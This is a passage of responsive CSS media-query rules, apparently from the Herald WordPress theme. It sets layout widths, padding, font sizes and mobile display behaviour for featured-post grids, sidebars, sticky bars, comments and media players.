.herald-breadcrumbs{margin:-30px 20px 20px}
.header-trending .h6{padding-left:8px}}
@media (max-width:1249px) and (min-width:768px){.container,.herald-header-sticky .container,.herald-page>.row>.col-lg-9,.herald-section>.row>.herald-main-content,.herald-single-sticky .container,.herald-single>.row>.col-lg-9,.herald-site-content,.herald-site-footer .container,.herald-site-header .container{width:100%}
.hidden-md{display:block!important}
.hidden-sm{display:none!important}
.herald-site-content{padding:30px;max-width:1024px}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.herald-hor-col,.herald-section article{padding-right:15px;padding-left:15px}
.row{margin-left:-15px;margin-right:-15px}
.herald-boxed .footer-bottom .container,.herald-boxed .herald-header-sticky .container,.herald-boxed .herald-single-sticky .container,.herald-boxed .herald-site-footer>.container,.herald-boxed .herald-site-header .container{width:100%;float:none;margin:0 auto;padding:0 30px;max-width:1024px}
.herald-boxed .herald-header-sticky .container,.herald-boxed .herald-site-header .container{padding:0}
.herald-boxed .footer-bottom .container{padding:0 30px}
.herald-fa-wrapper .entry-header{bottom:20px;left:20px}
.herald-site-content{margin-top:0!important}
.header-trending img{height:auto;width:auto}
.herald-boxed .container,.herald-section.container{padding:0}
.herald-module .row>.herald-lay-c,.herald-module .row>.herald-lay-d,.herald-module .row>.herald-lay-e,.herald-module .row>.herald-site-content .herald-related .herald-lay-c,.herald-site-content .herald-related .herald-lay-c,.herald-site-content .herald-related .herald-lay-d,.herald-site-content .herald-related .herald-lay-e{width:50%;margin-bottom:30px}
.herald-module .row>.herald-lay-f,.herald-module .row>.herald-lay-g,.herald-module .row>.herald-lay-h,.herald-site-content .herald-related .herald-lay-f,.herald-site-content .herald-related .herald-lay-g,.herald-site-content .herald-related .herald-lay-h{max-width:33.33%;width:33.33%;margin-bottom:30px}
.herald-module .row>.herald-lay-i,.herald-module .row>.herald-lay-j,.herald-site-content .herald-related .herald-lay-i,.herald-site-content .herald-related .herald-lay-j{max-width:25%;width:25%;margin-bottom:30px}
.herald-module .row>.herald-lay-k,.herald-module .row>.herald-lay-l,.herald-site-content .herald-related .herald-lay-k,.herald-site-content .herald-related .herald-lay-l{max-width:16.6%;width:16.6%;margin-bottom:20px}
.herald_posts_widget .row>.herald-lay-f,.herald_posts_widget .row>.herald-lay-g{width:100%;padding:0}
.owl-carousel .owl-stage-outer{margin:0}
.herald-fa-wrapper.herald-fa-5 .entry-header{left:30px;top:30px}
.herald-fa-wrapper.herald-fa-5 .herald-sub-item{width:100%}
.herald-fa-wrapper.herald-fa-5 .fa-post-thumbnail img{width:100%;-o-object-fit:cover;object-fit:cover;height:100%}
.herald-fa-3 .herald-fa-item:nth-of-type(1),.herald-fa-4 .herald-fa-item:nth-of-type(1),.herald-no-sid .herald-fa-wrapper.herald-fa-3 .herald-fa-item:nth-of-type(1),.herald-no-sid .herald-fa-wrapper.herald-fa-4 .herald-fa-item:nth-of-type(1){width:46.6%}
.herald-fa-3 .herald-fa-item,.herald-fa-4 .herald-fa-item,.herald-no-sid .herald-fa-wrapper.herald-fa-3 .herald-fa-item,.herald-no-sid .herald-fa-wrapper.herald-fa-4 .herald-fa-item{width:27%}
.herald-fa-wrapper.herald-fa-1 .entry-content,.herald-fa-wrapper.herald-fa-1 .entry-header,.herald-no-sid .herald-fa-wrapper.herald-fa-4 .entry-content,.herald-no-sid .herald-fa-wrapper.herald-fa-4 .entry-header{width:80%}
.herald-lay-c .herald-ovrld .entry-header,.herald-lay-f .herald-ovrld .entry-header,.herald-lay-i .herald-ovrld .entry-header,.herald-single .herald-lay-c .herald-ovrld .entry-header,.herald-single .herald-lay-f .herald-ovrld .entry-header,.herald-single .herald-lay-i .herald-ovrld .entry-header{width:90%}
.herald-sidebar{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;clear:both;width:947px;margin:0 15px 30px;float:none;padding:30px 138px;border-top:1px solid #eee;border-bottom:1px solid #eee}
.herald-sidebar .herald-sticky,.herald-sidebar .widget{width:330px;float:none;display:inline-block;padding:0 15px}
.herald-sticky .widget{width:100%;padding:0}
.herald-lay-a .col-mod{margin:15px auto 0;max-width:100%}
.herald-lay-a .entry-header,.herald-lay-b .entry-header,.herald-lay-b .herald-post-thumbnail{margin-bottom:15px}
.herald-lay-a{margin-bottom:30px}
.herald-lay-a .herald-ovrld .entry-meta{margin-top:7px}
.herald-lay-b{margin-bottom:20px}
.herald-lay-b p{margin-bottom:0}
.herald-lay-b img{width:100%}
.herald-lay-e,.herald-lay-g,.herald-lay-h,.herald-no-sid .herald-lay-j,.herald-site-content .herald-related .herald-lay-e,.herald-site-content .herald-related .herald-lay-g,.herald-site-content .herald-related .herald-lay-h{max-width:100%;margin-bottom:20px}
.herald-lay-i,.herald-lay-j,.herald-lay-k,.herald-lay-l,.herald-site-content .herald-related .herald-lay-i,.herald-site-content .herald-related .herald-lay-j,.herald-site-content .herald-related .herald-lay-k,.herald-site-content .herald-related .herald-lay-l{max-width:50%}
.herald-lay-f img,.herald-lay-k img{width:100%}
.col-mod-single{margin-bottom:20px}
.herald-module.col-lg-3 .herald-posts article,.herald-module.col-lg-4 .herald-posts article,.herald-module.col-lg-6 .herald-posts article{width:100%;max-width:100%}
.herald-module.col-lg-3 .herald-posts .herald-lay-i,.herald-module.col-lg-4 .herald-posts .herald-lay-i,.herald-module.col-lg-6 .herald-posts .herald-lay-i{width:50%;max-width:50%}
.owl-carousel .herald-lay-i{max-width:100%}
.herald-slider.owl-carousel{margin:0}
.herald-fa-wrapper,.herald-txt-module,.herald-vertical-padding{margin-bottom:30px}
.herald-no-sid .herald-fa-wrapper .entry-content,.herald-no-sid .herald-fa-wrapper .entry-header,.herald-no-sid .herald-fa-wrapper.herald-fa-1 .entry-content,.herald-no-sid .herald-fa-wrapper.herald-fa-1 .entry-header{width:200px!important}
.herald-no-sid .herald-fa-wrapper.herald-fa-3 .herald-fa-item:nth-of-type(1) .entry-title,.herald-no-sid .herald-fa-wrapper.herald-fa-4 .herald-fa-item:nth-of-type(1) .entry-title{width:320px;clear:both}
.herald-fa-3 .fa-post-thumbnail img,.herald-fa-4 .fa-post-thumbnail img{-o-object-fit:cover;object-fit:cover}
.herald-fa-wrapper.herald-fa-5 .entry-header,.herald-no-sid .herald-fa-wrapper.herald-fa-5 .herald-fa-item .entry-header{width:280px!important}
.herald-fa-wrapper.herald-fa-2 .entry-title{font-size:1.9rem;line-height:2.7rem}
.herald-fa-wrapper.herald-fa-2 .entry-header,.herald-no-sid .herald-fa-wrapper .entry-content,.herald-no-sid .herald-fa-wrapper .entry-header{width:200px!important}
.herald-fa-wrapper.herald-fa-1 .entry-content,.herald-fa-wrapper.herald-fa-1 .entry-header,.herald-no-sid .herald-fa-wrapper.herald-fa-1 .entry-content,.herald-no-sid .herald-fa-wrapper.herald-fa-1 .entry-header{width:290px!important}
.herald-fa-wrapper.herald-fa-5 .fa-sub-items-wrapper .entry-header{width:100%!important}
.herald-mega-menu .sub-menu{display:none}
.site-title img{max-height:50px}
.herald-single-mobile-sticky{display:block;padding:12px 10px 0;height:50px}
.herald-single-mobile-sticky .herald-sticky-next a:before,.herald-single-mobile-sticky .herald-sticky-prev a:before{font-size:10px;line-height:23px}
.herald-single-mobile-sticky .herald-comment-action{font-size:0;padding:2px 9px}
.herald-single-mobile-sticky .herald-comment-action:before{content:"\f0e6";font-family:FontAwesome;font-size:10px;line-height:2.6rem}
.herald-single-mobile-sticky .herald-sticky-share{width:190px}
.herald-single-mobile-sticky .herald-comment-action,.herald-single-mobile-sticky .herald-share li a{height:27px}
.herald-single-mobile-sticky .herald-sticky-next,.herald-single-mobile-sticky .herald-sticky-prev{max-width:30%}
.footer-widgets .col-md-3{width:50%}
.herald-sticky-single-visible .herald-goto-top{bottom:54px}
.herald-menu li.herald-mega-menu .col-lg-3{margin-left:30px;padding-right:30px;width:17%}
.herald-menu li.herald-mega-menu .col-lg-3,.herald-menu li.herald-mega-menu .herald-module{display:inline-block;vertical-align:top}}
@media (max-width:1249px) and (min-width:1070px){.herald-boxed li.herald-mega-menu>.sub-menu,.herald-menu li.herald-mega-menu>.sub-menu{width:1024px!important}}
@media (max-width:1070px) and (min-width:1024px){.herald-boxed .herald-header-sticky .container,.herald-boxed .herald-site-header .container{padding:0 30px}
.herald-menu li.herald-mega-menu .col-lg-3{margin-left:30px;padding-right:30px;width:17%}
.herald-boxed .herald-site-header .herald-mega-menu .herald-section{padding:0}
.herald-menu li.herald-mega-menu .col-lg-3,.herald-menu li.herald-mega-menu .herald-module{display:inline-block;vertical-align:top}}
@media (max-width:1023px) and (min-width:768px){html{font-size:58%}
.herald-site-content{width:100%;padding:30px;max-width:768px}
.herald-sidebar{width:697px;padding:30px 8px}
.herald-no-sid .herald-fa-1 .herald-fa-list,.herald-no-sid .herald-fa-2 .herald-fa-list{height:420px}
.herald-fa-wrapper .entry-header{bottom:12px;left:12px}
.herald-fa-wrapper.herald-fa-1 .h5,.herald-fa-wrapper.herald-fa-1 .h6,.herald-fa-wrapper.herald-fa-2 .h5,.herald-fa-wrapper.herald-fa-2 .h6,.herald-no-sid .herald-fa-wrapper .h6,.herald-no-sid .herald-fa-wrapper.herald-fa-1 .h5,.herald-no-sid .herald-fa-wrapper.herald-fa-1 .h6,.herald-no-sid .herald-fa-wrapper.herald-fa-2 .h5,.herald-no-sid .herald-fa-wrapper.herald-fa-2 .h6,.herald-no-sid .herald-fa-wrapper.herald-fa-4 .herald-fa-item:nth-of-type(1) .entry-title{font-size:1.6rem;line-height:2.3rem;clear:both}
.herald-fa-wrapper .entry-header,.herald-fa-wrapper.herald-fa-1 .entry-content,.herald-fa-wrapper.herald-fa-1 .entry-header,.herald-no-sid .herald-fa-wrapper.herald-fa-1 .entry-content,.herald-no-sid .herald-fa-wrapper.herald-fa-1 .entry-header,.herald-no-sid .herald-fa-wrapper.herald-fa-3 .herald-fa-item:nth-of-type(1) .entry-title,.herald-no-sid .herald-fa-wrapper.herald-fa-4 .entry-content,.herald-no-sid .herald-fa-wrapper.herald-fa-4 .entry-header,.herald-no-sid .herald-fa-wrapper.herald-fa-4 .herald-fa-item:nth-of-type(1) .entry-title{width:90%}
.herald-no-sid .herald-fa-wrapper .meta-category a,.herald-no-sid .herald-fa-wrapper.herald-fa-5 .fa-sub-items-wrapper .meta-category a{padding:4px 8px;font-size:1.2rem;line-height:1.4rem}
.herald-no-sid .herald-fa-wrapper.herald-fa-3 .herald-fa-item,.herald-no-sid .herald-fa-wrapper.herald-fa-4 .herald-fa-item{height:190px}
.herald-no-sid .herald-fa-wrapper.herald-fa-3 .herald-fa-grid,.herald-no-sid .herald-fa-wrapper.herald-fa-4 .herald-fa-grid,.herald-no-sid .herald-fa-wrapper.herald-fa-5,.herald-no-sid .herald-fa-wrapper.herald-fa-5 .herald-fa-item{height:380px}
.herald-no-sid .herald-fa-wrapper.herald-fa-3 .herald-fa-item:nth-of-type(1) .entry-content,.herald-no-sid .herald-fa-wrapper.herald-fa-3 .herald-fa-item:nth-of-type(1) .entry-header,.herald-no-sid .herald-fa-wrapper.herald-fa-4 .herald-fa-item:nth-of-type(1) .entry-content,.herald-no-sid .herald-fa-wrapper.herald-fa-4 .herald-fa-item:nth-of-type(1) .entry-header{width:100%!important}
.herald-fa-wrapper.herald-fa-3 .herald-fa-item:nth-of-type(1) .h6,.herald-fa-wrapper.herald-fa-4 .herald-fa-item:nth-of-type(1) .h6,.herald-no-sid .herald-fa-wrapper.herald-fa-4 .herald-fa-item:nth-of-type(1) .entry-title{font-size:2.3rem;line-height:3.2rem}
.herald-fa-wrapper.herald-fa-5 .fa-sub-items-wrapper{width:330px}
.herald-no-sid .herald-fa-wrapper.herald-fa-5 .fa-sub-items-wrapper{height:380px;min-height:380px}
.herald-fa-wrapper.herald-fa-5 .herald-sub-item,.herald-no-sid .herald-fa-wrapper.herald-fa-5 .herald-sub-item{padding:23px}
.herald-lay-a .herald-lay-over,.herald-no-sid .herald-lay-a .herald-lay-over{width:80%;margin-left:-40%;padding:25px}
.herald-lay-a3 .entry-header{margin-bottom:0}
.herald-lay-a3 .herald-lay-over,.herald-no-sid .herald-lay-a.herald-lay-a3 .herald-lay-over{padding-bottom:0;padding-top:30px}
.herald-lay-a3 .herald-lay-over{bottom:0}
.herald-lay-a3 .col-mod{width:73%}
.herald-fa-wrapper.herald-fa-2 .entry-header,.herald-no-sid .herald-fa-wrapper .entry-content,.herald-no-sid .herald-fa-wrapper .entry-header{width:160px!important}
.herald-fa-wrapper.herald-fa-1 .entry-content,.herald-fa-wrapper.herald-fa-1 .entry-header,.herald-no-sid .herald-fa-wrapper.herald-fa-1 .entry-content,.herald-no-sid .herald-fa-wrapper.herald-fa-1 .entry-header{width:200px!important}
.herald-fa-wrapper.herald-fa-5 .entry-header,.herald-no-sid .herald-fa-wrapper.herald-fa-5 .herald-fa-item .entry-header{width:280px!important}
.herald-mega-menu .sub-menu{display:none}
.herald-single-mobile-sticky{display:block;padding:12px 10px 0;height:50px}
.herald-single-mobile-sticky .herald-sticky-next a:before,.herald-single-mobile-sticky .herald-sticky-prev a:before{font-size:10px;line-height:23px}
.herald-single-mobile-sticky .herald-sticky-next,.herald-single-mobile-sticky .herald-sticky-prev{max-width:30%}
.herald-single-mobile-sticky .herald-comment-action{font-size:0;padding:2px 9px}
.herald-single-mobile-sticky .herald-comment-action:before{content:"\f0e6";font-family:FontAwesome;font-size:10px}
.herald-single-mobile-sticky .herald-sticky-share{width:190px}
.herald-single-mobile-sticky .herald-comment-action,.herald-single-mobile-sticky .herald-share li a{height:27px}
.herald-goto-top{right:10px}
.herald-sticky-single-visible .herald-goto-top{right:10px;bottom:54px}
.herald-ovrld{min-height:145px}}
@media (max-width:767px){html{font-size:56%}
html body{font-size:15px;line-height:1.55}
.herald-entry-content p{margin-bottom:2rem}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.herald-hor-col,.herald-section article{padding-right:10px;padding-left:10px}
.row{margin-left:-10px;margin-right:-10px}
.herald-mega-menu.herald-mega-menu-classic>.sub-menu>li a{padding:15px 0 15px 20px}
.container,.herald-boxed .container,.herald-boxed .herald-site-content,.herald-boxed .herald-site-footer .container,.herald-lay-a .col-mod,.herald-site-content{max-width:375px;width:100%;clear:both;padding:10px}
.herald-boxed .herald-header-sticky .container,.herald-boxed .herald-single-sticky .container,.herald-boxed .herald-site-header .container,.herald-responsive-header .container{width:100%;max-width:100%;padding:0}
.herald-boxed .herald-site-footer .container{padding:10px 20px}
.herald-lay-a .herald-ovrld .entry-header{width:250px}
.herald-lay-a .col-mod{margin:15px auto 0;padding:0}
.herald-lay-a .entry-header,.herald-lay-b .entry-header,.herald-lay-b .herald-post-thumbnail{margin-bottom:15px}
.herald-lay-a,.herald-lay-b{margin-bottom:20px}
.herald-lay-a .herald-ovrld .entry-title,.herald-lay-c .herald-ovrld .entry-title,.herald-lay-f .herald-ovrld .entry-title,.herald-single .herald-ovrld .entry-title{font-size:1.9rem;line-height:2.5rem}
.herald-lay-a .herald-ovrld .entry-meta{margin-top:7px}
.herald-lay-b p{margin-bottom:0}
.herald-lay-b img,.herald-lay-i img{width:100%}
.herald-lay-i1 .herald-ovrld,.herald-page .herald-ovrld{min-height:auto}
.herald-ovrld .entry-header{max-width:90%}
.herald-lay-c,.herald-lay-e,.herald-lay-f,.herald-lay-g,.herald-lay-h,.herald-site-content .herald-related .herald-lay-c,.herald-site-content .herald-related .herald-lay-e,.herald-site-content .herald-related .herald-lay-f,.herald-site-content .herald-related .herald-lay-g,.herald-site-content .herald-related .herald-lay-h{max-width:100%;width:100%;margin-bottom:20px}
.herald-lay-c .herald-ovrld .entry-header,.herald-single .herald-lay-c .herald-ovrld .entry-header{width:250px}
.herald-lay-i,.herald-lay-j,.herald-lay-k,.herald-lay-l,.herald-no-sid .herald-lay-i,.herald-no-sid .herald-lay-j,.herald-site-content .herald-related .herald-lay-i,.herald-site-content .herald-related .herald-lay-j,.herald-site-content .herald-related .herald-lay-k,.herald-site-content .herald-related .herald-lay-l{max-width:50%;width:50%}
.herald-lay-c img,.herald-lay-d,.herald-lay-f img,.herald-lay-k img,.herald-site-content .herald-related .herald-lay-d{width:100%}
.herald-format-icon-big .herald-format-icon,.herald-format-icon-middle .herald-format-icon{width:60px;height:60px;padding:19px 18px;font-size:18px;line-height:18px;margin-top:-30px;margin-left:-30px;border:2px solid #FFF}
.herald-format-icon-small .herald-format-icon{padding:10px}
.herald-sidebar{max-width:100%;float:none;margin:0 auto}
.entry-meta-wrapper .entry-meta-author{margin-bottom:20px}
.comment-form,.herald-gray-area{padding:20px;margin-bottom:20px}
.herald-fake-button{padding:13px;font-size:1.3rem}
.herald-site-footer .footer-bottom{height:auto}
.comment-form-author,.comment-form-email,.comment-form-url{width:100%;padding:0;margin-bottom:15px}
.herald-pagination,.herald-single .entry-content,.widget{margin-bottom:20px}
.wpcf7-submit,input[type=submit]{max-width:100%;width:100%}
.herald-single .herald-ovrld .entry-header .entry-title{padding:0 20px}
.herald-pf .herald-format-icon,.herald-pf-invert .herald-format-icon{height:21px;width:21px;padding:6px 0;font-size:1rem}
.herald-pagination{padding-top:20px}
.herald-pagination .next,.herald-pagination .prev{padding:8px 10px;width:120px}
.herald-pagination .page-numbers{padding:8px}
.herald-load-more a{padding:8px;width:100%}
.footer-bottom .hel-c,.footer-bottom .hel-l,.footer-bottom .hel-r{position:relative;width:100%;clear:both;text-align:center;left:initial;right:initial}
.single .row .herald-ad{margin:20px auto;padding:15px 0}
.gallery-columns-1 .owl-nav,.gallery-icon a:after{margin-top:-19px}
.gallery-columns-1 .owl-nav>div,.gallery-icon a:after{width:38px;height:38px;padding:4px 0}
.herald-sidebar .widget article:last-child{margin-bottom:0}
.herald-fa-1 .herald-fa-list,.herald-fa-2 .herald-fa-list,.herald-no-sid .herald-fa-1 .herald-fa-list,.herald-no-sid .herald-fa-2 .herald-fa-list{height:auto}
.gallery-icon a:after,.herald-image-format .herald-format-ico{font-size:14px;line-height:29px}
.herald-entry-content .herald-link-pages a{padding:2px}
.entry-content .herald-search-form,.herald-mod-desc .herald-search-form{padding:20px}
.herald-fa-3 .fa-post-thumbnail,.herald-fa-4 .fa-post-thumbnail,article.herald-fa-wrapper.herald-fa-3 .herald-fa-item:nth-of-type(1),article.herald-fa-wrapper.herald-fa-4 .herald-fa-item:nth-of-type(1),div.herald-fa-wrapper.herald-fa-3 .herald-fa-item,div.herald-fa-wrapper.herald-fa-4 .herald-fa-item{width:100%}
.herald-sidebar{margin-bottom:20px}
.herald-no-pad{padding:0 10px 0 0!important}
.herald-slider-controls .owl-next,.herald-slider-controls .owl-prev{line-height:2.6rem}
.mks_ads_widget>ul{margin:0 -20px}
.mks_adswidget_ul.custom li{margin-right:0!important}
.herald-sidebar,.widget-title{clear:both}
.herald-fa-wrapper .entry-header,.herald-no-sid .herald-fa-wrapper.herald-fa-3 .herald-fa-item:nth-of-type(1) .entry-content,.herald-no-sid .herald-fa-wrapper.herald-fa-3 .herald-fa-item:nth-of-type(1) .entry-header,.herald-no-sid .herald-fa-wrapper.herald-fa-4 .herald-fa-item:nth-of-type(1) .entry-content,.herald-no-sid .herald-fa-wrapper.herald-fa-4 .herald-fa-item:nth-of-type(1) .entry-header{width:90%}
.herald-fa-wrapper.herald-fa-1 .h6,.herald-fa-wrapper.herald-fa-2 .h6,.herald-fa-wrapper.herald-fa-3 .h6,.herald-fa-wrapper.herald-fa-3 .herald-fa-item:nth-of-type(1) .entry-title,.herald-fa-wrapper.herald-fa-4 .h6,.herald-fa-wrapper.herald-fa-4 .herald-fa-item:nth-of-type(1) .entry-title,.herald-fa-wrapper.herald-fa-5 .herald-sub-item .entry-title,.herald-no-sid .herald-fa-wrapper .h6,.herald-no-sid .herald-fa-wrapper.herald-fa-1 .h5,.herald-no-sid .herald-fa-wrapper.herald-fa-1 .h6,.herald-no-sid .herald-fa-wrapper.herald-fa-2 .h5,.herald-no-sid .herald-fa-wrapper.herald-fa-2 .h6,.herald-no-sid .herald-fa-wrapper.herald-fa-3 .herald-fa-item:nth-of-type(1) .entry-title,.herald-no-sid .herald-fa-wrapper.herald-fa-4 .herald-fa-item:nth-of-type(1) .entry-title{font-size:1.9rem;line-height:2.7rem;clear:both}
.herald-no-sid .herald-fa-wrapper.herald-fa-1 .entry-content,.herald-no-sid .herald-fa-wrapper.herald-fa-1 .entry-header,.herald-no-sid .herald-fa-wrapper.herald-fa-2 .entry-content,.herald-no-sid .herald-fa-wrapper.herald-fa-2 .entry-header{width:80%}
.herald-fa-1 .herald-fa-item,.herald-fa-1 .herald-fa-item:hover,.herald-fa-2 .herald-fa-item,.herald-fa-2 .herald-fa-item:hover{-webkit-box-flex:1;-webkit-flex:1 0 15.7em;-ms-flex:1 0 15.7em;flex:1 0 15.7em}
.herald-fa-wrapper.herald-fa-1 .entry-content,.herald-fa-wrapper.herald-fa-1 .entry-header,.herald-fa-wrapper.herald-fa-2 .entry-content,.herald-fa-wrapper.herald-fa-2 .entry-header,.herald-fa-wrapper.herald-fa-3 .entry-content,.herald-fa-wrapper.herald-fa-3 .entry-header,.herald-fa-wrapper.herald-fa-4 .entry-content,.herald-fa-wrapper.herald-fa-4 .entry-header,.herald-no-sid .herald-fa-wrapper.herald-fa-1 .entry-content,.herald-no-sid .herald-fa-wrapper.herald-fa-1 .entry-header,.herald-no-sid .herald-fa-wrapper.herald-fa-2 .entry-content,.herald-no-sid .herald-fa-wrapper.herald-fa-2 .entry-header,.herald-no-sid .herald-fa-wrapper.herald-fa-3 .entry-content,.herald-no-sid .herald-fa-wrapper.herald-fa-3 .entry-header,.herald-no-sid .herald-fa-wrapper.herald-fa-4 .entry-content,.herald-no-sid .herald-fa-wrapper.herald-fa-4 .entry-header{-webkit-transform:translate(0,0)!important;-ms-transform:translate(0,0)!important;transform:translate(0,0)!important}
.herald-fa-wrapper.herald-fa-1 .entry-content,.herald-fa-wrapper.herald-fa-2 .entry-content,.herald-fa-wrapper.herald-fa-3 .entry-content,.herald-fa-wrapper.herald-fa-4 .entry-content,.herald-no-sid .herald-fa-wrapper .entry-content{display:none}
.herald-fa-wrapper.herald-fa-3 .herald-fa-grid,.herald-fa-wrapper.herald-fa-4 .herald-fa-grid,.herald-fa-wrapper.herald-fa-5{height:auto!important;display:block}
.herald-fa-1 .fa-post-thumbnail,.herald-fa-2 .fa-post-thumbnail,.herald-fa-3 .fa-post-thumbnail,.herald-fa-4 .fa-post-thumbnail,.herald-no-sid .herald-fa-wrapper.herald-fa-3 .herald-fa-item:nth-of-type(1),.herald-no-sid .herald-fa-wrapper.herald-fa-4 .herald-fa-item,.herald-no-sid .herald-fa-wrapper.herald-fa-4 .herald-fa-item:nth-of-type(1),article.herald-fa-wrapper.herald-fa-3 .herald-fa-item:nth-of-type(1),article.herald-fa-wrapper.herald-fa-4 .herald-fa-item:nth-of-type(1),div.herald-fa-wrapper.herald-fa-3 .herald-fa-item,div.herald-fa-wrapper.herald-fa-4 .herald-fa-item{width:100%}
.herald-no-sid .herald-fa-wrapper.herald-fa-3 .herald-fa-item:nth-of-type(1),.herald-no-sid .herald-fa-wrapper.herald-fa-4 .herald-fa-item:nth-of-type(1),div.herald-fa-wrapper.herald-fa-3 .herald-fa-item,div.herald-fa-wrapper.herald-fa-4 .herald-fa-item{height:260px}
.herald-fa-wrapper.herald-fa-1 .entry-header,.herald-fa-wrapper.herald-fa-1 .entry-title,.herald-fa-wrapper.herald-fa-2 .entry-header,.herald-fa-wrapper.herald-fa-2 .entry-title,.herald-fa-wrapper.herald-fa-3 .entry-title,.herald-fa-wrapper.herald-fa-3 .herald-fa-item:nth-of-type(1) .entry-title,.herald-fa-wrapper.herald-fa-4 .entry-content,.herald-fa-wrapper.herald-fa-4 .entry-header,.herald-fa-wrapper.herald-fa-4 .entry-title,.herald-fa-wrapper.herald-fa-4 .herald-fa-item:nth-of-type(1) .entry-title{width:90%!important}
.herald-fa-wrapper.herald-fa-3 .herald-fa-item,.herald-fa-wrapper.herald-fa-4 .herald-fa-item{border-bottom:1px solid #FFF;border-right:none;border-left:none;border-top:none}
.herald-fa-wrapper.herald-fa-5 .herald-fa-item{height:300px!important;display:block}
.herald-fa-3 .fa-post-thumbnail img,.herald-fa-4 .fa-post-thumbnail img{-o-object-fit:cover;object-fit:cover}
.herald-fa-wrapper.herald-fa-5 .fa-sub-items-wrapper{position:relative;height:auto;width:100%;z-index:1;clear:both;float:left}
.herald-fa-wrapper.herald-fa-5 .fa-post-thumbnail img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}
.herald-fa-wrapper.herald-fa-5 .herald-sub-item{float:left;width:100%;clear:both}
.herald-fa-wrapper .entry-header{bottom:20px;left:20px}
.herald-fa-wrapper.herald-fa-5 .entry-header,.herald-no-sid .herald-fa-wrapper.herald-fa-5 .herald-fa-item .entry-header{width:80%;top:30px;left:30px}
.herald-fa-item .h3{font-size:2.3rem;line-height:3.2rem}
.herald-no-sid .herald-fa-wrapper .meta-category a,.herald-no-sid .herald-fa-wrapper.herald-fa-5 .fa-sub-items-wrapper .meta-category a{padding:4px 8px;font-size:1.2rem;line-height:1.4rem}
.herald-no-sid .herald-fa-wrapper.herald-fa-5 .herald-sub-item{padding:20px}
.herald-no-sid .herald-fa-wrapper.herald-fa-5 .fa-sub-items-wrapper{height:420px}
.herald-all-link,.herald-slider-controls{margin-top:-2px}
.comment .children{padding:0}
li.comment .comment-body{max-width:100%}
li.comment .comment-body:after{max-width:100%;width:100%;margin-left:0}
.comment-list .comment-content{margin:20px 0 0}
.comment-reply-link{margin:10px 0 0}
#cancel-comment-reply-link{right:10px;top:-20px}
.herald-lay-a .herald-lay-over{position:relative;left:0;top:0;margin:0;padding:20px 0 0!important;width:100%;-webkit-transform:none;-ms-transform:none;transform:none}
.herald-mod-wrap .herald-mod-title{position:relative}
.herald-mod-wrap .herald-mod-title i.herald-sub-cat-icon{display:inline-block;margin-left:7px;font-size:15px;position:relative}
.herald-mod-wrap .herald-mod-subnav,.herald-mod-wrap .herald-mod-title .herald-mobile-hidden{display:none}
.herald-mod-wrap .herald-subcat-dropdown{cursor:pointer}
.herald-mod-wrap .herald-mod-subnav-mobile{position:absolute;background:inherit;z-index:100;top:30px;left:0;width:335px;margin:0}
.herald-mod-wrap .herald-mod-subnav-mobile a{display:block;padding:7px 15px;margin:0;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
.herald-mod-wrap .herald-mod-subnav-mobile a:hover{color:#FFF;padding-left:21px}
.footer-widgets .widget:first-child{margin-top:20px}
.herald-copyright{line-height:2.4rem}
.herald-mega-menu .sub-menu{display:none}
.site-title img{max-height:50px}
.site-title{font-size:2.4rem;line-height:53px}
.h1.site-title{font-size:2.4rem;line-height:2.45}
.footer-widgets.container{padding:10px 20px}
.herald-lay-a3 .herald-lay-over,.herald-no-sid .herald-lay-a .herald-lay-over,.herald-no-sid .herald-lay-a.herald-lay-a3 .herald-lay-over{margin-left:0;padding:0}
.herald-single-mobile-sticky{display:block;padding:12px 10px 0;height:50px}
.herald-single-mobile-sticky .herald-sticky-next a:before,.herald-single-mobile-sticky .herald-sticky-prev a:before{font-size:10px;line-height:23px}
.herald-single-mobile-sticky .herald-comment-action,.herald-single-mobile-sticky .herald-sticky-next,.herald-single-mobile-sticky .herald-sticky-prev{font-size:0}
.herald-single-mobile-sticky .herald-comment-action:before{content:"\f0e6";font-family:FontAwesome;font-size:10px;line-height:2.6rem}
.herald-single-mobile-sticky .herald-comment-action{padding:2px 9px}
.herald-single-mobile-sticky .herald-comment-action,.herald-single-mobile-sticky .herald-share li a{height:27px}
.herald-single-mobile-sticky .container{padding-top:0}
.owl-carousel .herald-lay-i,.owl-carousel .herald-lay-j{max-width:100%;width:100%}
.herald-no-sid .herald-lay-c,.herald-no-sid .herald-lay-d,.herald-no-sid .herald-lay-e{width:100%}
.herald-goto-top{display:none!important}
.herald-breadcrumbs{margin:0 10px 20px!important}
.herald-boxed .herald-breadcrumbs{margin:-10px -10px 20px!important}
.herald-single .herald-ovrld{min-height:100px}
.mks_pullquote{margin:0 0 2rem;width:100%!important}
.mks_tabs.vertical .mks_tabs_nav{width:100%}
.mks_tabs.vertical .mks_tab_nav_item.active{border-right:1px solid;border-bottom:1px solid #FFF}
.mks_tabs.vertical .mks_tab_nav_item{width:auto;border-bottom:1px solid;margin:0 8px -1px 0;min-height:39px}
.mks_tabs.vertical{padding:38px 0 0}
body .format-video .meta-media div.mejs-container .mejs-controls{bottom:0;left:0;right:0;width:100%}
body .mejs-container .mejs-controls .mejs-button.mejs-playpause-button{margin:10px 5px}
div.mejs-container .mejs-controls .mejs-time{padding-top:19px;padding-left:0;padding-right:0}
body .mejs-container.wp-audio-shortcode,div.mejs-container .mejs-controls{height:45px!important}
div.mejs-controls div.mejs-time-rail{padding-top:14px}
body .mejs-container .mejs-controls .mejs-button{margin:9px 5px 0 0!important}
body .mejs-controls a.mejs-horizontal-volume-slider{margin:9px 10px 0 5px;width:20px}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{width:100%!important}
.herald-pagination .herald-next a,.herald-pagination .herald-prev a{width:100%}
.herald-single-mobile-sticky .herald-sticky-share{width:auto}}
